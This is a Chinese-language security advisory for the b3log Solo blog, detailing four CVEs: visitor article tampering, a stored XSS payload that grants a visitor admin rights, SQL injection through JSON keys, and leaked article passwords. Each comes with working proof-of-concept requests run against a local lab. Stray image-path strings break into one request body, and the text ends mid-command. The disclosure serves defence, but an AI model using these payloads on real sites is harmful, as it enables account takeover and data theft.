b3log Solo 漏洞报告
软件名称:Solo
开发者或厂商:b3log
代码仓库:https://github.com/88250/solo
1. 越权修改文章 (CVE-2026-130078)
| 简要描述: | 访客可越权修改文章。 |
|---|---|
| 影响版本: | 3.7.0 ~ 4.4.0 |
| 前置条件: | 攻击者拥有一个链滴 OAuth 账号(链滴平台接受公开注册)。 |
| 修复: | solo commit 46308431 |
漏洞成因
/apis/symphony/article 不校验角色,仅验证调用者的 client.userName 与其 userB3Key 是否匹配。相关代码如下:
// src/main/java/org/b3log/solo/processor/B3Receiver.java:136-195    commit 7dc3c15233
final String articleAuthorName = client.optString(User.USER_NAME);
final JSONObject articleAuthor = userRepository.getByUserName(articleAuthorName);
if (null == articleAuthor) { ... }

final String b3Key = client.optString(UserExt.USER_B3_KEY);
final String key = articleAuthor.optString(UserExt.USER_B3_KEY);
if (!StringUtils.equals(key, b3Key)) { ... }

final String articleId = symArticle.optString("id");
final JSONObject oldArticle = articleQueryService.getArticleById(articleId);
if (null == oldArticle) { ... }

final String articleContent = symArticle.optString("content");
oldArticle.put(Article.ARTICLE_ABSTRACT, Article.getAbstractText(articleContent));
oldArticle.put(Article.ARTICLE_CONTENT, articleContent);
oldArticle.put(Article.ARTICLE_TITLE, symArticle.optString("title"));
oldArticle.put(Article.ARTICLE_TAGS_REF, symArticle.optString("tags"));
final JSONObject updateRequest = new JSONObject().put(Article.ARTICLE, oldArticle);
articleMgmtService.updateArticle(updateRequest);
通过链滴 OAuth 首次登录时,OAuthProcessor 会自动创建 visitorRole 用户,并把该用户的 userB3Key 设为用户名(3.7.0 起)。相关代码如下:
// src/main/java/org/b3log/solo/processor/OAuthProcessor.java:156-164    commit 7dc3c15233
user = userQueryService.getUserByName(userName);
if (null == user) {
    final JSONObject addUserReq = new JSONObject();
    addUserReq.put(User.USER_NAME, userName);
    addUserReq.put(UserExt.USER_AVATAR, userAvatar);
    addUserReq.put(User.USER_ROLE, Role.VISITOR_ROLE);
    addUserReq.put(UserExt.USER_GITHUB_ID, userId);
    addUserReq.put(UserExt.USER_B3_KEY, userName);
    userMgmtService.addUser(addUserReq);
}
因此攻击者用自己的用户名作为 userB3Key 就能通过验证。
复现环境搭建
实验环境使用官方镜像、H2 数据库,以及一个模拟链滴 OAuth 用户信息接口的本地服务。
先准备 OAuth mock 目录和自签名证书:
mkdir -p solo-repro/mock solo-repro/h2
cd solo-repro
openssl req -x509 -newkey rsa:2048 -keyout mock/key.pem -out mock/cert.pem \
  -days 365 -nodes -subj "/CN=ld246.com"
mock/server.py 如下:
from flask import Flask, request

app = Flask(__name__)

USITE_KEYS = [
    "usiteBehance", "usiteDribbble", "usiteFacebook", "usiteGitHub",
    "usiteInstagram", "usiteLinkedIn", "usiteMedium", "usiteQQ",
    "usiteStackOverflow", "usiteTelegram", "usiteTwitter", "usiteWeChat",
    "usiteWeiBo", "usiteZhiHu",
]


@app.post("/user/ak")
def user_ak():
    token = request.form.get("access_token", "")
    name = token.split(":", 1)[1] if ":" in token else "admin"
    return {"code": 0, "data": {"userId": f"id-{name}", "userName": name, "avatar": ""}}


@app.post("/user/usite")
def user_usite():
    return {"code": 0, "data": {key: "" for key in USITE_KEYS}}


@app.route("/<path:path>", methods=["GET", "POST"])
def fallback(path):
    return {"code": 0, "data": {}}


app.run(host="0.0.0.0", port=443, ssl_context=("/cert.pem", "/key.pem"))
docker-compose.yml 配置 Solo 和 mock 服务,并把 ld246.com 指向 mock 容器:
name: solo-repro

services:
  solo:
    image: b3log/solo:latest
    container_name: solo-repro
    ports:
      - "18082:8080"
    environment:
      RUNTIME_DB: H2
      JDBC_DRIVER: org.h2.Driver
      JDBC_URL: "jdbc:h2:/opt/solo/h2/db;MODE=MYSQL"
    volumes:
      - ./h2:/opt/solo/h2
    command:
      - "--listen_port=8080"
      - "--server_scheme=http"
      - "--server_host=127.0.0.1"
      - "--server_port=18082"
    extra_hosts:
      - "ld246.com:172.30.0.10"
    networks:
      - solo-net
    depends_on:
      - mock

  mock:
    image: python:3-slim
    container_name: solo-mock
    hostname: ld246.com
    volumes:
      - ./mock/server.py:/server.py:ro
      - ./mock/cert.pem:/cert.pem:ro
      - ./mock/key.pem:/key.pem:ro
    command: ["sh", "-c", "pip install --no-cache-dir flask && python /server.py"]
    networks:
      solo-net:
        ipv4_address: 172.30.0.10

networks:
  solo-net:
    ipam:
      config:
        - subnet: 172.30.0.0/24
启动环境:
docker compose up -dmock 首次启动会安装 Flask,等日志出现 Running on https://0.0.0.0:443 后再登录。
Solo 请求
https://ld246.com/user/ak时设置了trustAllCerts(true)(见src/main/java/org/b3log/solo/util/Solos.java:110-112),因此 mock 的自签名证书不会被拒绝。
创建管理员和访客账号:
import httpx
from urllib.parse import parse_qs, urlparse

BASE = "http://127.0.0.1:18082"


def login(name):
    with httpx.Client(follow_redirects=False) as client:
        r = client.get(BASE + "/login/redirect", params={"referer": "/"})
        state = parse_qs(urlparse(r.headers["location"]).query)["state"][0]
        r = client.get(
            BASE + "/login/callback",
            params={"state": state, "access_token": "u:" + name},
        )
        print(name, r.status_code, client.cookies.get("solo"))


login("admin")
login("attacker")
第一次调用以 admin 登录并完成初始化,站点会自动生成一篇标题为“世界,你好!”的文章。第二次调用以 attacker 登录,站点会自动创建访客账号。本次运行输出:
admin 302 e20b0ad2b76d19b032e0ebbe72bedb5b2c32207527a5c516421bf89da5cc0505a4c782ca7c8bca195300ef2c4f73554720897843990d07bd51b34e84c80206c9
attacker 302 e20b0ad2b76d19b032e0ebbe72bedb5b7bed4b10f92ba05d0e5c8e3534cc934884fd72d7da31820145158b64ef3f4b21ba41f636574fb8524c78a479b2d6b2ea
复现过程
用管理员 Cookie 读取用户列表,可知现在 attacker 的角色是 visitorRole:
curl -s 'http://127.0.0.1:18082/console/users/1/10/20' \
-H "Cookie: solo=e20b0ad2b76d19b032e0ebbe72bedb5b2c32207527a5c516421bf89da5cc0505a4c782ca7c8bca195300ef2c4f73554720897843990d07bd51b34e84c80206c9"{"pagination":{"paginationPageCount":1,"paginationPageNums":[1]},"code":0,"users":[{"userB3Key":"admin","userAvatar":"","userGitHubId":"id-admin","oId":"1793779071614","userName":"admin","userRole":"adminRole","userURL":"http://127.0.0.1:18082"},{"userB3Key":"attacker","userAvatar":"","userGitHubId":"id-attacker","oId":"1793779072446","userName":"attacker","userRole":"visitorRole","userURL":"http://127.0.0.1:18082"}]}接下来开始攻击。读取文章列表,取出目标文章的 oId:
curl -s 'http://127.0.0.1:18082/articles?p=1' | python3 -c \
  'import json,sys; a=json.load(sys.stdin)["rslts"]["articles"][0]; print(a["oId"], a["articleTitle"], a["articlePermalink"])'
1793779071973 世界,你好! /hello-solo用 attacker 自己的用户名和 B3 Key 修改这篇属于 admin 的文章:
curl -s -X POST http://127.0.0.1:18082/apis/symphony/article \
  -H 'Content-Type: application/json' \
  -d '{
    "client":{"userName":"attacker","userB3Key":"attacker"},
    "article":{
      "id":"1793779071973",
      "title":"Article Modified by Visitor",
      "content":"This article was modified with a visitor account.",
      "tags":"security"
    }

}'{"code":0}打开文章页面,标题和正文已经变成攻击者写入的内容,作者仍然显示为 admin。
2. 文章标题存储型 XSS 导致账号接管 (CVE-2026-130079)
| 简要描述: | 攻击者通过文章标题注入脚本,受害者打开页面后账号被接管。 |
|---|---|
| 影响版本: | 3.7.0 ~ 4.4.0 |
| 前置条件: | 目标存在一篇攻击者可修改的文章,且受害者打开首页(如果这篇文章出现在首页)、或打开文章页、或该文章的口令输入页。 |
| 修复: | solo commit 46308431 |
漏洞成因
B3Receiver 把请求中的 title 原样写入 articleTitle。首页、文章页和访问密码页在输出这个字段时没有进行 HTML 转义,Pinghsu 皮肤的相关模板如下:
<!-- src/main/resources/skins/Pinghsu/article-list.ftl:20,41    commit 7dc3c15233 -->
<a pjax-title="${article.articleTitle}" href="${servePath}${article.articlePermalink}">
...
${article.articleTitle}
<!-- src/main/resources/admin/article-pwd.ftl:18 commit 7dc3c15233 -->
${articleTitle}同样的写法出现在全部内置皮肤里,article-list.ftl 和 article.ftl 都直接输出该字段;访问密码页使用公共模板 admin/article-pwd.ftl,与所选皮肤无关。
Skins 初始化 FreeMarker 时没有开启自动转义:
// src/main/java/org/b3log/solo/util/Skins.java:60-75    commit 7dc3c15233
TEMPLATE_CFG = new Configuration(Configuration.VERSION_2_3_30);
TEMPLATE_CFG.setDefaultEncoding("UTF-8");
...
TEMPLATE_CFG.setDirectoryForTemplateLoading(new File(path));
...
TEMPLATE_CFG.setTemplateExceptionHandler(TemplateExceptionHandler.RETHROW_HANDLER);
因此标题中的 <img src=x onerror=...> 会在首页、文章页和访问密码页执行,脚本以打开页面的用户会话运行。第 1 节说明访客可以修改任意文章,所以攻击者不需要作者账号就能写入这段标题。
后台的 PUT /console/user/ 只要求管理员会话,没有 CSRF token,脚本可以读取用户列表并修改访客账号的角色。相关路由和代码如下:
// src/main/java/org/b3log/solo/Server.java:620-627    commit 7dc3c15233
userConsoleGroup.middlewares(consoleAdminAuthMidware::handle);
userConsoleGroup.put("/console/user/", userConsole::updateUser).
        delete("/console/user/{id}", userConsole::removeUser).
        get("/console/users/{page}/{pageSize}/{windowSize}", userConsole::getUsers).
        get("/console/user/{id}", userConsole::getUser).
        get("/console/changeRole/{id}", userConsole::changeUserRole);
// src/main/java/org/b3log/solo/service/UserMgmtService.java:184-185 commit 7dc3c15233
final String userRole = requestJSONObject.optString(User.USER_ROLE);
oldUser.put(User.USER_ROLE, userRole);复现环境搭建
按第 1 节的方式启动实例,用 mock 的 u:admin 登录管理员。再用 u:attacker 在另一个无痕窗口登录一次,站点会自动创建 visitorRole 用户。本报告中的访客用户名为 attacker。
复现过程
用管理员身份读取用户列表,记下访客账号在列表中的位置:
curl -s 'http://127.0.0.1:18082/console/users/1/10/20' \
-H "Cookie: solo=b19034a4faf00f223e190b1d7b10b151e99c162ec27c46bd80e9aa0a516d5b812549a2f6e2ce4b464cef03948c5bd3ac452455a32621ad8c85a87affd94f1740"{"pagination":{"paginationPageCount":1,"paginationPageNums":[1]},"code":0,"users":[{"userB3Key":"admin","userAvatar":"","userGitHubId":"id-admin","oId":"1793780854420","userName":"admin","userRole":"adminRole","userURL":"http://127.0.0.1:18082"},{"userB3Key":"attacker","userAvatar":"","userGitHubId":"id-attacker","oId":"1793782043241","userName":"attacker","userRole":"visitorRole","userURL":"http://127.0.0.1:18082"}]}以第 1 节的访客账号 attacker 修改文章标题,标题内容为一段脚本:
import httpx

BASE = "http://127.0.0.1:18082"
ARTICLE_ID = "1793780854802"

payload = (
    "<img src=x onerror=\"document.body.prepend('XSS');"
    "fetch('/console/users/1/10/20').then(r=>r.json()).then(d=>{"
    "u=d.users[1];u.userRole='adminRole';"
    "fetch('/console/user/',{method:'PUT',headers:{'Content-Type':'application/json'},"
    "body:JSON.stringify(u)})})\">"
)

r = httpx.post(BASE + "/apis/symphony/article", json={
    "client": {"userName": "attacker", "userB3Key": "attacker"},
    "article": {"id": ARTICLE_ID, "title": payload, "content": "XSS payload", "tags": "x"},
})
print(r.status_code, r.text)
200 {"code":0}管理员登录后打开首页,脚本在管理员会话中执行:
http://127.0.0.1:18082/

页面左上角出现脚本写入的 XSS 标记。脚本把 attacker 的 userRole 改成 adminRole。用 attacker 登录后打开 http://127.0.0.1:18082/admin-index.do,可以看到管理员后台:
再次读取用户列表,确认角色已经改变:
curl -s 'http://127.0.0.1:18082/console/users/1/10/20' \
  -H "Cookie: solo=b19034a4faf00f223e190b1d7b10b151e99c162ec27c46bd80e9aa0a516d5b812549a2f6e2ce4b464cef03948c5bd3ac452455a32621ad8c85a87affd94f1740" \
| python3 -c 'import json,sys; print(json.dumps(json.load(sys.stdin)["users"][1],ensure_ascii=False))'{"userB3Key": "attacker", "userAvatar": "", "userGitHubId": "id-attacker", "oId": "1793782043241", "userName": "attacker", "userRole": "adminRole", "userURL": "http://127.0.0.1:18082"}3. 后台文章更新接口 SQL 注入 (CVE-2026-130080)
| 简要描述: | 后台文章更新接口把请求 JSON 的属性名直接拼进 SQL 列名,攻击者可在管理员会话中注入任意 SQL 表达式并回显执行结果。 |
|---|---|
| 影响版本: | 3.0.0 ~ 4.4.0 |
| 前置条件: | 攻击者拥有管理员会话(可由第 2 节取得)。 |
| 修复: | solo commit 46308431 |
漏洞成因
ArticleConsole.updateArticle 把请求 JSON 原样交给 ArticleMgmtService.updateArticle:
// src/main/java/org/b3log/solo/processor/console/ArticleConsole.java:477-492    commit 7dc3c15233
final JSONObject requestJSONObject = context.requestJSON();
final JSONObject article = requestJSONObject.getJSONObject(Article.ARTICLE);
final String articleId = article.getString(Keys.OBJECT_ID);
...
articleMgmtService.updateArticle(requestJSONObject);
ArticleMgmtService 再调用 articleRepository.update(articleId, article)。Latke 的 JdbcRepository.buildUpdate 遍历 JSON 属性名,并把这些属性名直接拼进 SQL 列名:
// latke-core 3.5.1: org/b3log/latke/repository/jdbc/JdbcRepository.java:239-263
while (keys.hasNext()) {
    key = keys.next();
    if (isFirst) {
        propertyBuilder.append(" SET `").append(key).append("` = ?");
        isFirst = false;
    } else {
        propertyBuilder.append(", `").append(key).append("` = ?");
    }
    paramList.add(needUpdateJsonObject.get(key));
}
属性名由请求 JSON 控制。把属性名写成下面的形式,就可以在 SET 子句中插入子查询:
articleAbstract` = (SELECT CURRENT_SCHEMA), `articleTitle生成的 SQL 如下:
UPDATE `b3_solo_article` SET ..., `articleAbstract` = (SELECT CURRENT_SCHEMA), `articleTitle` = ? WHERE oId = ?子查询结果被写进 articleAbstract,而公开文章接口会返回这个字段,因此注入的表达式结果可以回显。
复现环境搭建
按第 1 节启动全新实例,完成管理员 admin 登录。
复现过程
脚本使用管理员 Cookie,向 articleAbstract 注入子查询,然后读取公开文章列表中的 articleAbstract:
import httpx

BASE = "http://127.0.0.1:18082"
COOKIE = "b19034a4faf00f223e190b1d7b10b151e99c162ec27c46bd80e9aa0a516d5b812549a2f6e2ce4b464cef03948c5bd3ac452455a32621ad8c85a87affd94f1740"
ARTICLE_ID = "1793780854802"

key = "articleAbstract` = (SELECT CURRENT_SCHEMA), `articleTitle"
article = {
    "oId": ARTICLE_ID,
}
article[key] = "世界,你好!"

r = httpx.put(
    BASE + "/console/article/",
    cookies={"solo": COOKIE},
    json={"article": article},
)
print(r.status_code, r.text)

r = httpx.get(BASE + "/articles?p=1")
article = next(a for a in r.json()["rslts"]["articles"] if a["oId"] == ARTICLE_ID)
print(article["articleAbstract"])
200 {"msg":"更新成功","code":0}
<p>PUBLIC</p><p>PUBLIC</p> 是注入子查询 CURRENT_SCHEMA 的返回值。
4. 文章列表接口泄露加密文章口令 (CVE-2026-130081)
| 简要描述: | 文章列表接口返回加密文章的口令,攻击者据此读取加密文章内容。 |
|---|---|
| 影响版本: | 1.3.0 ~ 4.4.0 |
| 前置条件: | 无。 |
| 修复: | solo commit 46308431 |
漏洞成因
ArticleProcessor.getArticlesByPage 构造分页请求后调用 ArticleQueryService.getArticles,没有设置 Keys.EXCLUDES:
// src/main/java/org/b3log/solo/processor/ArticleProcessor.java:364-369    commit 7dc3c15233
final JSONObject requestJSONObject = Solos.buildPaginationRequest(pathBuilder.toString());
requestJSONObject.put(Article.ARTICLE_STATUS, Article.ARTICLE_STATUS_C_PUBLISHED);
requestJSONObject.put(Option.ID_C_ENABLE_ARTICLE_UPDATE_HINT, preference.optBoolean(Option.ID_C_ENABLE_ARTICLE_UPDATE_HINT));
final JSONObject result = articleQueryService.getArticles(requestJSONObject);
getArticles 从仓库取出整行文章对象,只移除调用方指定的字段:
// src/main/java/org/b3log/solo/service/ArticleQueryService.java:526-541    commit 7dc3c15233
final List<JSONObject> articles = (List<JSONObject>) result.opt(Keys.RESULTS);
JSONArray excludes = requestJSONObject.optJSONArray(Keys.EXCLUDES);
excludes = null == excludes ? new JSONArray() : excludes;
for (final JSONObject article : articles) {
    final JSONObject author = getAuthor(article);
    ...
    for (int j = 0; j < excludes.length(); j++) {
        article.remove(excludes.optString(j));
    }
}文章加密时,DataModelService.setArticleExProperties 只替换正文,没有移除 articleViewPwd:
// src/main/java/org/b3log/solo/service/DataModelService.java:804-809    commit 7dc3c15233
if (Solos.needViewPwd(context, article)) {
    final String content = langPropsService.get("articleContentPwd");
    article.put(ARTICLE_CONTENT, content);
}
因此 /articles?p=1、/articles/tags/...、/articles/authors/...、/articles/archives/... 的响应都带有口令。攻击者用 POST /console/article-pwd 提交该口令,会话记录通过后,GET /get-article-content?id= 返回正文。
复现环境搭建
按第 1 节启动全新实例,完成管理员 admin 登录。
复现过程
管理员新建一篇已发布文章,把口令设为 secret123:
curl -s -X POST http://127.0.0.1:18082/console/article/ \
  -H "Cookie: solo=b19034a4faf00f223e190b1d7b10b151e99c162ec27c46bd80e9aa0a516d5b812549a2f6e2ce4b464cef03948c5bd3ac452455a32621ad8c85a87affd94f1740" \
  -H 'Content-Type: application/json' \
  -d '{
    "article":{
      "articleTitle":"Encrypted Article",
      "articleAbstract":"encrypted",
      "articleContent":"SECRET-CONTENT",
      "articleTags":"security",
      "articleStatus":0,
      "articleViewPwd":"secret123"
    }
}'{"msg":"添加成功","code":0,"oId":"1793780860541"}匿名请求文章列表,响应中直接带有口令:
curl -s 'http://127.0.0.1:18082/articles?p=1' | python3 -c \
